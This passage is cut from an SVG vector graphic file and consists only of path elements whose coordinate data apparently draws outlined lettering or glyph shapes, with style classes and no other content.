  <path class="fil8" d="M2732 623l0 -13 0 0 0 -1c0,-7 -1,-14 -3,-20l0 0c-3,-6 -6,-12 -10,-17l0 0c-4,-5 -8,-10 -12,-14l0 0c-4,-5 -8,-9 -12,-14l0 0c-4,-4 -7,-9 -10,-13l0 0c-2,-5 -3,-10 -3,-16l0 0 0 -14 -15 0 0 14c0,5 1,10 2,14l0 0c2,5 4,9 6,12l0 0c2,4 5,8 8,11l0 0c3,3 6,7 9,10l0 0c3,3 6,6 9,10l0 0c3,3 6,7 8,11l0 0c2,3 4,8 6,12l0 0c1,4 2,9 2,15l0 0 0 13c0,6 -1,12 -2,17l0 0c-1,4 -3,8 -6,11l0 0c-2,3 -5,5 -9,6l0 0c-4,2 -8,3 -14,3l0 0c-5,0 -10,-1 -14,-3l0 0c-4,-1 -7,-3 -9,-6l0 0c-2,-3 -4,-7 -5,-11l0 0c-1,-4 -2,-9 -2,-14l0 0 0 -9c0,-1 0,-3 1,-4l0 0c0,-2 0,-4 1,-6l0 0c1,-2 1,-4 2,-6l0 0c1,-2 2,-5 3,-7l0 0 -11 -5c-3,5 -6,9 -8,14l0 0c-2,5 -3,10 -3,14l0 0 0 8c0,6 1,13 3,18l0 0c1,6 4,11 8,16l0 0c4,4 9,8 15,10l0 0c5,3 12,4 19,4l0 0c31,0 46,-17 46,-50z"/>
  <path class="fil3 str1" d="M2732 623c0,33 -15,50 -46,50 -7,0 -14,-1 -19,-4 -6,-2 -11,-6 -15,-10 -4,-5 -7,-10 -9,-16 -1,-5 -2,-12 -2,-18l0 -8c0,-4 1,-9 3,-14 2,-5 5,-9 8,-14l11 5c-1,2 -2,5 -3,7 -1,2 -1,4 -2,6 -1,2 -1,4 -1,6 -1,1 -1,3 -1,4l0 9c0,5 1,10 2,14 1,4 3,8 5,11 2,3 5,5 9,6 4,2 9,3 14,3 6,0 10,-1 14,-2 4,-2 7,-4 9,-7 3,-3 5,-7 6,-11 1,-5 2,-11 2,-17l0 -13c0,-6 -1,-11 -2,-15 -2,-4 -4,-9 -6,-12 -2,-4 -5,-8 -8,-11 -3,-4 -6,-7 -9,-10 -3,-3 -6,-7 -9,-10 -3,-3 -6,-7 -8,-11 -2,-3 -4,-7 -6,-12 -1,-4 -2,-9 -2,-14l0 -14 15 0 0 14c0,6 1,11 3,16 3,4 6,9 10,13 4,5 8,9 12,14 4,4 8,9 12,14 4,5 7,11 10,17 2,6 3,13 3,21l0 13z"/>
  <path class="fil9" d="M2868 673l0 0 0 0c5,0 9,-1 13,-3l0 0c3,-1 7,-4 11,-7l0 0c3,-3 6,-6 9,-10l0 0c3,-3 5,-7 7,-11l0 0c2,-4 3,-8 4,-12l0 0c1,-4 2,-7 2,-10l0 -1 0 0 0 0 0 -17 0 0 0 -1c0,-8 -1,-16 -4,-22l0 0c-2,-6 -6,-11 -10,-15l0 0c-4,-4 -9,-7 -14,-8l0 0c-5,-2 -10,-3 -16,-3l0 0c-3,0 -6,0 -9,1l0 0c-4,0 -7,1 -10,3l0 0c-3,1 -6,4 -9,7l0 0c-3,4 -6,9 -8,15l0 0c-2,-6 -4,-11 -7,-15l0 0c-2,-3 -5,-6 -8,-7l0 0c-3,-2 -7,-3 -10,-3l0 0c-4,-1 -7,-1 -10,-1l0 0 -14 3 -9 3c3,-7 8,-13 13,-18l0 0c6,-6 13,-10 21,-14l0 0c8,-4 17,-7 27,-9l0 0c11,-2 22,-3 36,-3l0 0 0 -14c-16,0 -31,2 -43,5l0 0c-12,2 -22,6 -31,11l0 0c-8,4 -16,10 -21,16l0 0c-6,7 -11,14 -14,21l0 0c-3,8 -6,15 -7,24l0 0c-2,8 -2,16 -2,24l0 0 0 16c0,4 0,7 1,11l0 0c1,4 2,8 4,12l0 0c2,4 4,8 6,12l0 0c3,4 6,7 9,10l0 0c4,3 8,5 12,7l0 0c4,2 9,3 14,3l0 0 0 -13c-3,0 -6,-1 -9,-2l0 0c-2,-2 -5,-3 -7,-5l0 0c-3,-2 -5,-5 -6,-8l0 0c-2,-2 -4,-5 -5,-8l0 0c-1,-3 -2,-6 -3,-9l0 0c0,-3 -1,-6 -1,-8l0 0 0 -18c0,-7 1,-13 3,-18l0 0c2,-5 4,-9 6,-12l0 0c3,-2 6,-4 9,-5l0 0c4,-1 7,-2 11,-2l0 0c3,0 6,1 9,2l0 0c3,1 6,3 9,6l0 0c3,2 5,6 7,10l0 0c1,4 2,10 2,16l0 0 0 25 16 0 0 -25c0,-6 1,-12 3,-16l0 0c2,-4 4,-8 7,-10l0 0c2,-3 5,-5 9,-6l0 0c3,-1 6,-2 9,-2l0 0c3,0 6,1 9,2l0 0c3,1 6,3 9,5l0 0c3,3 5,7 7,12l0 0c2,5 3,11 3,18l0 0 0 17c0,4 -1,9 -2,13l0 0c-2,5 -4,9 -7,13l0 0c-2,4 -6,8 -9,11l0 0c-4,2 -8,4 -12,4l0 0 0 13z"/>
  <path class="fil3 str1" d="M2914 619c0,3 -1,7 -2,11 -1,4 -2,8 -4,12 -2,4 -4,8 -7,11 -3,4 -6,7 -9,10 -4,3 -8,6 -11,7 -4,2 -9,3 -13,3l0 -13c4,0 8,-2 12,-5 3,-2 7,-6 9,-10 3,-4 5,-8 7,-13 1,-4 2,-9 2,-13l0 -17c0,-7 -1,-13 -3,-18 -2,-5 -4,-9 -7,-12 -3,-2 -6,-4 -9,-5 -3,-1 -6,-2 -9,-2 -3,0 -6,1 -9,2 -4,1 -7,3 -9,6 -3,2 -5,6 -7,10 -2,4 -3,10 -3,16l0 25 -16 0 0 -25c0,-6 -1,-12 -2,-16 -2,-4 -4,-8 -7,-10 -3,-3 -6,-5 -9,-6 -3,-1 -6,-2 -9,-2 -4,0 -7,1 -11,2 -3,1 -6,3 -9,5 -2,3 -4,7 -6,12 -2,5 -3,11 -3,18l0 18c0,2 1,5 1,8 1,3 2,6 3,9 1,3 3,6 5,8 1,3 3,6 6,8 2,2 4,3 7,5 3,1 6,2 9,2l0 13c-5,0 -10,-1 -14,-3 -4,-2 -8,-4 -12,-7 -3,-3 -6,-6 -9,-10 -2,-4 -4,-8 -6,-12 -2,-4 -3,-8 -4,-12 -1,-4 -1,-7 -1,-11l0 -16c0,-8 0,-16 2,-24 1,-9 4,-16 7,-24 3,-7 8,-14 14,-21 5,-6 13,-12 21,-16 9,-5 19,-9 31,-11 12,-3 27,-5 43,-5l0 14c-14,0 -25,1 -36,3 -10,2 -19,5 -27,9 -8,4 -15,8 -21,14 -5,5 -10,11 -13,18l9 -3 14 -3c3,0 6,0 10,1 3,0 7,1 10,3 3,1 6,4 9,7 2,4 4,9 6,15 2,-6 5,-11 8,-15 3,-3 6,-6 9,-7 3,-2 6,-3 10,-3 3,-1 6,-1 9,-1 6,0 11,1 16,3 5,1 10,4 14,8 4,4 8,9 10,15 3,6 4,14 4,23l0 17z"/>
  <path class="fil10" d="M2935 565l0 0 0 0 0 0 0 0 0 41 0 0 0 0 0 1 0 0 0 0c0,4 0,9 1,13l0 0c0,5 1,10 1,15l0 0c1,4 2,9 4,13l0 0c1,4 3,8 6,11l0 0c2,4 5,7 8,9l0 0c3,2 7,4 11,5l0 0 1 -13c-3,0 -5,-2 -7,-4l0 0c-2,-3 -4,-6 -5,-11l0 0c-1,-4 -2,-10 -3,-17l0 0c-1,-6 -1,-14 -1,-22l0 0 0 -41c0,-8 0,-15 1,-21l0 0c1,-6 2,-11 5,-16l0 0c2,-4 5,-7 9,-10l0 0c4,-2 9,-3 16,-3l0 0c6,0 11,1 14,3l0 0c4,3 7,6 9,10l0 0c2,4 4,9 5,16l0 0c1,6 1,13 1,20l0 0 0 42c0,8 0,16 -1,23l0 0c-1,6 -3,12 -5,16l0 0c-1,5 -3,9 -6,11l0 0c-2,2 -5,4 -7,4l0 0 1 13c6,-2 12,-5 16,-9l0 0c4,-5 8,-10 10,-16l0 0c3,-7 5,-13 6,-21l0 0c1,-7 2,-14 2,-22l0 0 0 -41c0,-5 0,-11 -1,-16l0 0c0,-5 -1,-10 -2,-15l0 0c-2,-4 -3,-9 -5,-13l0 0c-3,-4 -5,-7 -9,-10l0 0c-3,-2 -7,-5 -12,-6l0 0c-5,-2 -11,-3 -17,-3l0 0c-6,0 -12,1 -17,3l0 0c-4,2 -8,4 -12,8l0 0c-3,3 -6,6 -8,10l0 0c-2,5 -4,9 -5,14l0 0c-2,4 -3,9 -3,14l0 0c-1,5 -1,10 -1,15z"/>
  <path class="fil3 str1" d="M3027 605c0,7 -1,15 -2,22 -1,8 -3,14 -6,21 -2,6 -6,11 -10,16 -4,4 -10,7 -16,9l-1 -13c2,0 5,-2 7,-4 3,-2 5,-6 6,-10 2,-5 4,-11 5,-17 1,-7 1,-15 1,-23l0 -42c0,-7 0,-14 -1,-20 -1,-7 -3,-12 -5,-16 -2,-4 -5,-7 -9,-10 -3,-2 -8,-3 -14,-3 -7,0 -12,1 -16,3 -4,3 -7,6 -9,10 -3,5 -4,10 -5,16 -1,6 -1,13 -1,21l0 41c0,8 0,16 1,22 1,7 2,13 3,17 1,5 3,8 5,11 2,2 4,4 7,4l-1 13c-4,-1 -8,-3 -11,-5 -3,-2 -6,-5 -8,-9 -3,-3 -5,-7 -6,-11 -2,-4 -3,-9 -4,-13 0,-5 -1,-10 -1,-15 -1,-5 -1,-9 -1,-14l0 -41c0,-4 0,-9 1,-15 0,-5 1,-10 3,-14 1,-5 3,-9 5,-14 2,-4 5,-7 8,-10 4,-4 8,-6 12,-8 5,-2 11,-2 17,-2 6,0 12,0 17,2 5,1 9,4 12,6 4,3 6,6 9,10 2,4 3,8 5,13 1,5 2,10 2,15 1,5 1,11 1,16l0 41z"/>
  <path class="fil11" d="M3149 623l0 -1 0 0 0 -10 0 0 0 -1 0 0c0,-4 -1,-7 -2,-10l0 0c-1,-4 -3,-7 -5,-10l0 0c-2,-3 -4,-6 -7,-9l0 0c-2,-2 -4,-5 -7,-8l0 0c-2,-2 -3,-5 -5,-7l0 0c-1,-3 -2,-6 -2,-8l0 0c0,-2 0,-3 1,-4l0 0c0,-1 0,-2 1,-4l0 0c0,-1 1,-2 2,-3l0 0c1,-1 2,-2 3,-4l0 0 -16 -4c-2,3 -4,7 -4,10l0 0c-1,2 -2,5 -2,9l0 0c0,2 1,5 2,8l0 0c2,3 4,5 6,8l0 0c2,3 4,6 6,9l0 0c2,3 5,6 7,9l0 0c2,3 3,6 5,10l0 0c1,3 2,7 2,11l0 0 0 7c0,5 -1,11 -2,15l0 0c-2,5 -3,9 -6,13l0 0c-3,3 -6,6 -10,8l0 0c-3,2 -8,3 -13,3l0 0c-4,0 -8,-1 -12,-3l0 0c-4,-1 -7,-3 -10,-6l0 0c-2,-3 -4,-7 -6,-12l0 0c-1,-5 -2,-11 -2,-18l0 0 0 -120 -16 0 0 120c0,9 2,16 4,23l0 0c2,6 5,12 9,16l0 0c4,4 9,8 15,10l0 0c5,2 12,3 18,3l0 0c7,0 13,-1 19,-4l0 0c5,-2 10,-6 14,-11l0 0c4,-4 7,-9 10,-16l0 0c2,-6 3,-12 3,-19z"/>
  <path class="fil3 str1" d="M3149 622c0,7 -1,14 -3,20 -3,7 -6,12 -10,16 -4,5 -9,9 -14,11 -6,3 -12,4 -19,4 -6,0 -13,-1 -18,-3 -6,-2 -11,-6 -15,-10 -4,-4 -7,-10 -9,-16 -2,-7 -4,-14 -4,-23l0 -120 16 0 0 120c0,7 1,13 2,18 2,5 4,9 6,12 3,3 6,5 10,6 4,2 8,3 12,3 5,0 10,-1 13,-3 4,-2 7,-5 10,-8 2,-4 4,-8 6,-13 1,-4 2,-10 2,-15l0 -7c0,-4 -1,-8 -2,-11 -2,-4 -3,-7 -5,-10 -2,-3 -5,-6 -7,-9 -2,-3 -4,-6 -6,-9 -2,-3 -4,-5 -5,-8 -2,-3 -3,-6 -3,-8 0,-4 1,-7 2,-10 0,-2 2,-6 4,-9l16 4c-1,2 -2,3 -3,4 -1,1 -2,2 -2,3 -1,2 -1,3 -1,4 -1,1 -1,2 -1,4 0,2 1,5 2,8 2,2 3,5 5,7 3,3 5,6 7,8 3,3 5,6 7,9 2,3 4,6 5,10 1,3 2,7 2,11l0 10z"/>
  <path class="fil12" d="M2531 894l0 0 0 -1 0 -18 0 0 0 -1c0,-5 -1,-11 -3,-16l0 0c-2,-5 -5,-10 -9,-14l0 0c-4,-5 -9,-8 -15,-11l0 0c-6,-2 -13,-3 -21,-3l0 0c2,-2 4,-4 6,-6l0 0c2,-2 3,-4 5,-6l0 0c1,-2 2,-4 3,-7l0 0c0,-2 1,-4 1,-6l0 0 0 -6c0,-4 -1,-8 -2,-12l0 0c-2,-4 -4,-7 -7,-10l0 0c-3,-2 -7,-4 -12,-6l0 0c-4,-1 -10,-2 -16,-2l-1 0 0 0 0 0 0 0 -1 0 0 0c-5,0 -10,1 -14,2 -5,1 -9,3 -12,6l0 0c-4,3 -6,6 -8,9l0 0c-2,4 -3,8 -3,13l0 0 0 5c0,10 3,18 8,24l0 0c6,6 14,9 25,10l0 0c-3,2 -5,4 -8,6l0 0c-2,2 -4,5 -6,8l0 0c-2,3 -4,6 -5,10l0 0c-1,4 -1,8 -1,13l0 0 0 18c0,8 1,15 4,21l0 0c2,6 5,11 10,15l0 0c4,4 9,6 15,8l0 0c6,2 12,3 19,3l0 0c7,0 13,-1 19,-3l0 0c6,-2 11,-4 15,-8l0 0c4,-4 8,-9 10,-15l0 0c3,-6 4,-12 4,-20zm-81 -68c-3,-1 -6,-2 -8,-4l0 0c-2,-2 -3,-4 -4,-6l0 0c-1,-2 -1,-5 -1,-8l0 0 0 -8c0,-6 2,-10 6,-13l0 0c4,-3 10,-4 17,-4l0 0c3,0 5,0 8,1l0 0c3,0 5,1 8,3l0 0c2,1 4,3 5,5l0 0c2,2 2,5 2,8l0 0 0 8c0,4 0,6 -2,9l0 0c-1,2 -3,4 -5,6l0 0c-3,1 -5,2 -8,3l0 0c-2,1 -5,1 -8,1l0 0c-4,0 -7,0 -10,-1zm20 99c-4,-2 -7,-4 -10,-7l0 0c-3,-3 -6,-7 -7,-11l0 0c-2,-5 -3,-10 -3,-16l0 0 0 -14c0,-6 1,-11 3,-16l0 0c1,-4 4,-8 7,-10l0 0c3,-3 6,-5 10,-6l0 0c4,-1 8,-2 13,-2l0 0c4,0 9,1 13,2l0 0c4,2 7,4 10,7l0 0c3,3 5,6 7,11l0 0c1,4 2,10 2,16l0 0 0 10c0,7 -1,12 -2,17l0 0c-2,5 -4,8 -7,12l0 0c-3,3 -6,5 -10,7l0 0c-4,1 -9,2 -13,2l0 0c-5,0 -9,-1 -13,-2l0 0z"/>
  <path class="fil3 str1" d="M2450 891c0,6 1,11 3,16 1,4 4,8 7,11 3,3 6,5 10,7 4,1 8,2 13,2 4,0 9,-1 13,-2 4,-2 7,-4 10,-7 3,-4 5,-7 7,-12 1,-5 2,-10 2,-16l0 -11c0,-6 -1,-11 -2,-16 -2,-5 -4,-8 -7,-11 -3,-3 -6,-5 -10,-7 -4,-1 -9,-2 -13,-2 -5,0 -9,1 -13,2 -4,1 -7,3 -10,6 -3,2 -6,6 -7,10 -2,5 -3,10 -3,16l0 14zm33 -91c0,-3 0,-6 -2,-8 -1,-2 -3,-4 -5,-5 -3,-2 -5,-3 -8,-3 -3,-1 -5,-1 -8,-1 -7,0 -13,1 -17,4 -4,3 -6,7 -6,13l0 8c0,3 0,6 1,8 1,2 2,4 4,6 2,2 5,3 8,4 3,1 6,1 10,1 3,0 6,0 8,-1 3,-1 5,-2 8,-3 2,-2 4,-4 5,-6 2,-3 2,-5 2,-9l0 -8zm15 5c0,2 -1,4 -1,6 -1,3 -2,5 -3,7 -2,2 -3,4 -5,6 -2,2 -4,4 -6,6 8,0 15,1 21,3 6,3 11,6 15,11 4,4 7,9 9,14 2,5 3,11 3,17l0 18c0,8 -1,15 -4,21 -2,6 -6,11 -10,15 -4,4 -9,6 -15,8 -6,2 -12,3 -19,3 -7,0 -13,-1 -19,-3 -6,-2 -11,-4 -15,-8 -5,-4 -8,-9 -10,-15 -3,-6 -4,-13 -4,-21l0 -18c0,-5 0,-9 1,-13 1,-4 3,-7 5,-10 2,-3 4,-6 6,-8 3,-2 5,-4 8,-6 -11,-1 -19,-4 -25,-10 -5,-6 -8,-14 -8,-24l0 -5c0,-5 1,-9 3,-13 2,-3 4,-6 8,-9 3,-3 7,-5 12,-6 4,-1 9,-2 15,-2 7,0 13,1 17,2 5,2 9,4 12,6 3,3 5,6 7,10 1,4 2,8 2,12l0 6z"/>
  <path class="fil13" d="M2601 769l0 0 0 0 -1 0 0 0c-6,0 -11,1 -16,3l0 0c-5,2 -10,4 -13,7l0 0c-4,4 -7,8 -9,12l0 0c-1,5 -2,10 -2,16l0 0c0,9 2,17 8,25l0 0 12 -9c-3,-3 -4,-6 -5,-9l0 0c0,-2 -1,-5 -1,-7l0 0c0,-4 1,-7 2,-10l0 0c2,-3 4,-6 6,-8l0 0c2,-2 5,-4 9,-5l0 0c3,-1 7,-1 11,-1l0 0c4,0 8,0 11,1l0 0c3,2 6,3 8,5l0 0c2,2 4,5 5,8l0 0c1,3 2,6 2,9l0 0 0 95c0,4 -1,8 -2,11l0 0c-1,3 -3,6 -6,8l0 0c-3,2 -6,4 -10,5l0 0c-3,2 -8,2 -12,2l0 0c-10,0 -18,-2 -23,-7l0 0c-5,-5 -7,-11 -7,-20l0 0c0,-5 0,-8 0,-11l0 0c1,-3 2,-6 3,-8l0 0c1,-2 3,-5 5,-7l0 0c2,-2 4,-4 7,-7l0 0 -10 -9c-3,2 -6,5 -8,7l0 0c-3,3 -5,6 -7,9l0 0c-2,3 -3,7 -4,11l0 0c-1,4 -2,9 -2,14l0 0 0 0 0 1 0 0 0 0c0,6 1,11 3,16l0 0c3,5 6,9 10,13l0 0c4,3 9,6 14,8l0 0c6,2 12,3 19,3l0 0c6,0 12,0 17,-2l0 0c6,-1 11,-3 15,-7l0 0c4,-3 7,-7 10,-12l0 0c2,-4 4,-10 4,-17l0 0 0 -96c0,-6 -1,-11 -4,-16l0 0c-2,-4 -5,-8 -9,-11l0 0c-4,-4 -8,-6 -13,-8l0 0c-6,-1 -11,-2 -17,-2z"/>
  <path class="fil3 str1" d="M2644 902c0,7 -2,13 -4,17 -3,5 -6,9 -10,12 -4,4 -9,6 -15,7 -5,2 -11,2 -17,2 -7,0 -13,-1 -19,-3 -5,-2 -10,-5 -14,-8 -4,-4 -7,-8 -10,-13 -2,-5 -3,-11 -3,-16 0,-6 1,-11 2,-15 1,-4 2,-8 4,-11 2,-3 4,-6 7,-9 2,-2 5,-5 8,-7l10 9c-3,3 -5,5 -7,7 -2,2 -4,5 -5,7 -1,2 -2,5 -3,8 0,3 0,6 0,11 0,9 2,15 7,20 5,5 12,7 23,7 4,0 9,-1 12,-2 4,-1 7,-3 10,-5 3,-2 5,-5 6,-8 1,-3 2,-7 2,-11l0 -95c0,-3 0,-6 -2,-9 -1,-3 -3,-6 -5,-8 -2,-2 -5,-3 -8,-5 -3,-1 -7,-1 -11,-1 -4,0 -8,0 -11,1 -4,1 -7,3 -9,5 -2,2 -4,5 -6,8 -1,3 -2,6 -2,9 0,3 1,6 1,8 1,3 2,6 5,9l-12 9c-6,-8 -8,-16 -8,-26 0,-5 1,-10 2,-15 2,-4 5,-8 9,-12 3,-3 8,-5 13,-7 5,-2 10,-3 17,-3 6,0 11,1 17,2 5,2 9,4 13,8 4,3 7,7 9,11 3,5 4,10 4,16l0 96z"/>
  <path class="fil14" d="M2716 769l0 0 -1 0 0 0 0 0c-6,0 -11,1 -16,2 -5,2 -9,4 -13,7l0 0c-4,2 -8,6 -10,9l0 0c-2,4 -4,7 -4,11l0 0 0 13 16 0 0 -13c0,-2 1,-4 2,-6l0 0c1,-2 3,-3 5,-5l0 0c2,-1 5,-2 8,-3l0 0c4,-1 8,-1 12,-1l0 0c4,0 7,0 11,1l0 0c3,1 6,2 9,4l0 0c3,2 5,4 7,6l0 0c2,3 3,5 3,9l0 0 0 37c-2,-4 -4,-7 -7,-10l0 0c-2,-2 -5,-4 -8,-6l0 0c-3,-1 -5,-2 -8,-3l0 0c-3,0 -6,0 -8,0l0 0c-8,0 -14,1 -20,4l0 0c-6,3 -11,7 -15,11l0 0c-4,5 -7,10 -9,16l0 0c-2,5 -3,11 -3,16l0 1 0 0 0 23 0 1 0 0c0,7 1,13 3,19l0 0c2,5 5,10 9,15l0 0c4,4 9,7 15,10l0 0c6,2 12,3 20,3l0 0c7,0 13,-1 18,-3l0 0c6,-2 11,-5 14,-9l0 0c4,-4 8,-8 10,-14l0 0c2,-6 3,-12 3,-19l0 0 0 -92c0,-5 -1,-10 -3,-14l0 0c-3,-4 -6,-8 -10,-11l0 0c-4,-3 -9,-5 -14,-7l0 0c-5,-1 -11,-2 -16,-2zm-15 156c-4,-2 -7,-4 -10,-7l0 0c-2,-3 -5,-7 -6,-11l0 0c-1,-4 -2,-9 -2,-15l0 0 0 -23c0,-4 1,-8 2,-13l0 0c1,-4 3,-7 6,-11l0 0c2,-3 5,-6 9,-8l0 0c4,-2 8,-3 13,-3l0 0c5,0 9,1 12,2l0 0c4,1 7,3 10,6l0 0c3,3 5,6 6,11l0 0c2,4 2,9 2,15l0 0 0 24c0,12 -2,20 -7,26l0 0c-5,6 -12,9 -22,9l0 0c-5,0 -9,0 -13,-2l0 0z"/>
  <path class="fil3 str1" d="M2743 868c0,-6 0,-11 -2,-15 -1,-5 -3,-8 -6,-11 -3,-3 -6,-5 -10,-6 -3,-1 -7,-2 -12,-2 -5,0 -9,1 -13,3 -4,2 -7,5 -9,8 -3,4 -5,7 -6,11 -1,5 -2,9 -2,13l0 23c0,6 1,11 2,15 2,4 4,8 6,11 3,3 6,5 10,7 4,2 9,2 13,2 10,0 17,-3 22,-9 5,-6 7,-14 7,-26l0 -24zm16 27c0,7 -1,13 -3,19 -2,6 -6,10 -10,14 -3,4 -8,7 -14,9 -5,2 -11,3 -18,3 -8,0 -14,-1 -20,-3 -6,-3 -11,-6 -15,-10 -4,-5 -7,-10 -9,-15 -2,-6 -3,-13 -3,-20l0 -23c0,-6 1,-11 3,-17 2,-6 5,-11 9,-16 4,-4 9,-8 15,-11 6,-3 12,-4 20,-4 2,0 5,0 8,0 3,1 5,2 8,3 3,2 6,4 8,6 3,3 5,6 7,10l0 -37c0,-4 -1,-6 -3,-9 -2,-2 -4,-4 -7,-6 -3,-2 -6,-3 -9,-4 -4,-1 -7,-1 -11,-1 -4,0 -8,0 -12,1 -3,1 -6,2 -8,3 -2,2 -4,3 -5,5 -1,2 -2,4 -2,6l0 13 -16 0 0 -13c0,-4 2,-7 4,-11 2,-3 6,-7 10,-9 4,-3 8,-5 13,-7 5,-1 11,-2 16,-2 6,0 12,1 17,2 5,2 10,4 14,7 4,3 7,7 10,11 2,4 3,9 3,14l0 92z"/>
  <path class="fil15" d="M2904 769l0 0 0 0 -1 0 0 0 0 0c-5,0 -9,1 -13,2l0 0c-4,1 -7,3 -10,5l0 0c-3,2 -5,4 -8,7l0 0c-2,3 -3,7 -5,11l0 0c-2,-4 -4,-8 -6,-11l0 0c-2,-3 -4,-5 -7,-7l0 0c-3,-2 -6,-4 -10,-5l0 0c-3,-1 -7,-2 -11,-2l-1 0 0 0 0 0 0 0 -1 0c-6,0 -11,1 -16,3l0 0c-4,2 -8,4 -12,7l0 0c-3,3 -5,7 -7,11l0 0c-2,5 -4,9 -5,14l0 0c-1,5 -2,11 -2,16l0 0c-1,5 -1,10 -1,16l0 0 0 0 0 0 0 1 0 0 0 30 0 0 0 0 0 1 0 0c0,5 0,10 1,16l0 0c1,6 2,11 3,17l0 0c1,5 3,10 5,15l0 0c3,5 6,9 9,13l0 0c3,3 7,6 12,8l0 0c5,2 10,3 16,3l0 0 0 -13c-3,0 -7,-1 -10,-2l0 0c-3,-2 -5,-4 -7,-7l0 0c-3,-3 -5,-6 -6,-10l0 0c-2,-4 -3,-8 -4,-13l0 0c-1,-4 -2,-9 -2,-14l0 0c-1,-5 -1,-10 -1,-15l0 0 0 -29c0,-8 0,-15 1,-22l0 0c1,-7 2,-12 4,-17l0 0c2,-5 5,-9 8,-11l0 0c4,-3 9,-4 15,-4l0 0c9,0 16,2 21,8l0 0c5,5 7,13 7,25l0 0 0 69 16 0 0 -69c0,-22 9,-33 28,-33l0 0c6,0 11,1 15,4l0 0c3,2 6,6 8,11l0 0c2,5 3,10 4,17l0 0c0,6 0,13 0,21l0 0 0 30c0,7 0,15 -2,22l0 0c-1,7 -3,14 -5,20l0 0c-3,6 -6,10 -9,14l0 0c-4,3 -9,5 -14,5l0 0 0 13c6,0 11,-1 16,-3l0 0c5,-2 8,-5 12,-9l0 0c3,-3 6,-8 8,-12l0 0c3,-5 5,-11 6,-16l0 0c1,-5 2,-11 3,-17l0 0c1,-5 1,-11 1,-16l0 0 0 -32c0,-5 0,-11 0,-16l0 0c-1,-5 -2,-10 -3,-15l0 0c-1,-5 -3,-10 -5,-14l0 0c-2,-4 -5,-8 -8,-11l0 0c-3,-3 -7,-6 -11,-7l0 0c-5,-2 -10,-3 -16,-3z"/>
  <path class="fil3 str1" d="M2931 836c0,-8 0,-15 0,-21 -1,-7 -2,-12 -4,-17 -2,-5 -5,-9 -8,-11 -4,-3 -9,-4 -15,-4 -19,0 -28,11 -28,33l0 69 -16 0 0 -69c0,-12 -2,-20 -7,-25 -5,-6 -12,-8 -21,-8 -6,0 -11,1 -15,4 -3,2 -6,6 -8,11 -2,5 -3,10 -4,17 -1,7 -1,14 -1,22l0 29c0,5 0,10 1,15 0,5 1,9 2,14 1,5 2,9 4,13 1,4 3,7 6,10 2,3 4,5 7,7 3,1 7,2 10,2l0 13c-6,0 -11,-1 -16,-3 -5,-2 -9,-5 -12,-8 -3,-4 -6,-8 -9,-13 -2,-5 -4,-10 -5,-15 -1,-6 -2,-11 -3,-17 -1,-6 -1,-12 -1,-17l0 -30c0,-6 0,-11 1,-17 0,-5 1,-11 2,-16 1,-5 3,-9 5,-14 2,-4 4,-8 7,-11 4,-3 8,-5 12,-7 5,-2 11,-3 17,-3 5,0 9,1 12,2 4,1 7,3 10,5 3,2 5,4 7,7 2,3 4,7 6,11 2,-4 3,-8 5,-11 3,-3 5,-5 8,-7 3,-2 6,-4 10,-5 4,-1 8,-2 14,-2 6,0 11,1 16,3 4,1 8,4 11,7 3,3 6,7 8,11 2,4 4,9 5,14 1,5 2,10 3,15 0,5 0,11 0,16l0 32c0,5 0,11 -1,16 -1,6 -2,12 -3,17 -1,5 -3,11 -6,16 -2,4 -5,9 -8,12 -4,4 -7,7 -12,9 -5,2 -10,3 -16,3l0 -13c5,0 10,-2 14,-5 3,-4 6,-8 9,-14 2,-6 4,-13 5,-20 2,-7 2,-15 2,-22l0 -30z"/>
  <path class="fil16" d="M3089 769l0 0 0 0 -1 0 0 0 0 0 0 0 0 0c-4,0 -7,0 -10,1 -3,0 -6,1 -9,3l0 0c-3,2 -5,4 -7,7l0 0c-3,4 -5,8 -7,14l0 0c-2,-6 -4,-10 -7,-13l0 0c-3,-4 -6,-6 -10,-8l0 0c-3,-1 -6,-3 -10,-3l0 0c-4,-1 -7,-1 -10,-1l0 0c-6,0 -12,1 -16,3l0 0c-5,2 -9,4 -12,7l0 0c-3,2 -6,6 -8,10l0 0c-2,3 -4,8 -5,12l0 0c-2,4 -3,9 -3,14l0 0c0,5 -1,9 -1,14l0 0 0 0 0 0 0 1 0 45 0 1 0 0 0 1c0,7 1,15 2,22l0 0c2,8 4,15 7,21l0 0c3,6 8,11 14,15l0 0c6,4 13,5 22,5l0 0c8,0 15,-1 21,-5l0 0c6,-4 10,-8 14,-14l0 0c3,-6 6,-13 7,-20l0 0c2,-7 3,-15 3,-22l0 0 0 -66c0,-4 0,-7 0,-11l0 0c1,-4 1,-7 3,-10l0 0c2,-3 4,-5 8,-7l0 0c3,-1 8,-2 15,-2l0 0c4,0 7,0 10,2l0 0c3,1 5,3 7,6l0 0c2,3 3,6 5,9l0 0c1,4 1,7 2,11l0 0c1,4 1,9 1,13l0 0c0,4 0,8 0,13l0 0 0 32c0,7 0,15 -2,22l0 0c-1,6 -3,13 -5,18l0 0c-3,5 -6,10 -10,13l0 0c-4,3 -8,5 -13,5l0 0 0 13c6,0 11,-1 15,-3l0 0c5,-2 8,-5 12,-8l0 0c3,-4 6,-8 9,-13l0 0c2,-4 4,-9 6,-15l0 0c1,-5 2,-11 3,-16l0 0c1,-6 1,-12 1,-17l0 0 0 -35c0,-5 0,-10 -1,-15l0 0c0,-5 -1,-10 -2,-15l0 0c-1,-4 -2,-9 -4,-13l0 0c-2,-4 -4,-8 -7,-11l0 0c-3,-3 -7,-5 -12,-7l0 0c-4,-2 -9,-3 -15,-3zm-85 155c-4,-3 -7,-6 -9,-10l0 0c-2,-5 -4,-10 -5,-17l0 0c-1,-7 -1,-14 -1,-23l0 0 0 -40c0,-6 0,-12 1,-18l0 0c1,-6 2,-12 4,-17l0 0c2,-5 5,-9 9,-12l0 0c4,-3 9,-4 15,-4l0 0c5,0 10,1 14,2l0 0c3,2 6,4 9,7l0 0c2,3 3,6 4,10l0 0c2,4 2,7 2,11l0 0 0 66c0,8 0,14 -2,20l0 0c-1,6 -2,11 -4,15l0 0c-3,4 -6,8 -9,10l0 0c-4,2 -9,3 -14,3l0 0c-6,0 -11,-1 -14,-3l0 0z"/>
